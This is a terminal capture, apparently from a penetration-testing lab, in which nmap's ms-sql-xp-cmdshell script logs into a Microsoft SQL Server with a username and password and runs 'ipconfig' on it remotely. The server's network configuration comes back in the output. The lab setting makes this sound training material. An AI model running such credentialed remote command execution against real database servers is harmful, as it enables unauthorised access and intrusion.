 root@attackdefense:~# nmap --script ms-sql-xp-cmdshell --script-args mssql.username=admin,mssql.password=anamaria,ms-sql-xp-cmdshell.cmd="ipconfig" -p1433 10.4.21.27
Starting Nmap 7.91 ( https://nmap.org ) at 2023-02-19 23:58 IST
Nmap scan report for 10.4.21.27
Host is up (0.0094s latency).

PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-xp-cmdshell:
|   [10.4.21.27:1433]
|     Command: ipconfig
|       output
|       ======
|       Null
|       Windows IP Configuration
|       Null
|       Null
|       Ethernet adapter Ethernet:
|       Null
|          Connection-specific DNS Suffix  . : ec2.internal
|          Link-local IPv6 Address . . . . . : fe80::f8d2:3ce3:c500:6c7f%3
|          IPv4 Address. . . . . . . . . . . : 10.4.21.27
|          Subnet Mask . . . . . . . . . . . : 255.255.240.0
|          Default Gateway . . . . . . . . . : 10.4.16.1
|       Null
|       Tunnel adapter isatap.ec2.internal:
|       Null
|          Media State . . . . . . . . . . . : Media disconnected
|          Connection-specific DNS Suffix  . : ec2.internal
|       Null
|       Tunnel adapter Local Area Connection* 3:
|       Null
|          Connection-specific DNS Suffix  . :
|          IPv6 Address. . . . . . . . . . . : 2001:0:34f1:8072:1094:2492:f5fb:eae4
|          Link-local IPv6 Address . . . . . : fe80::1094:2492:f5fb:eae4%6
|          Default Gateway . . . . . . . . . : ::
|_      Null